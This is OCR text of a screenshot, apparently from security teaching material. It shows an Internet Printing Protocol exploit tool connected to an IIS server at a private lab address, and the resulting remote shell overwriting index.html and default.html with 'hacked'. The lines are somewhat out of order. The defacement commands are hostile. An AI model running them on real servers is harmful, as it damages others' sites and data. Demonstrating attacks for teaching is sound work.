 Internet Printing Protocol Exploit v0.15.-
Local Computer
Local IP: 172.16.130.95
Local Port: 31337
Target Computer:
Host: 172.16.130.71
Port: 80
Connect
Status: Connected to 172.16.130.71
06/04/1999 01:13a 1,577 warning.gif
06/04/1999 01:13a 1,182 web.gif
06/04/1999 01:13a 4,670 win2000.gif
07/02/2001 09:56a <DIR> _private
07/06/2001 10:42a 1,759 _vti_inf.html
07/02/2001 09:56a <DIR> _vti_log
11 File(s) 25,211 bytes
5 Dir(s) 4,653,649,920 bytes free
C:\Inetpub\wwwroot>echo hacked > index.html
C:\Inetpub\wwwroot>echo hacked > default.html
C:\Inetpub\wwwroot>dir
Volume in drive C has no label.
cd C:\inetpub\wwwroot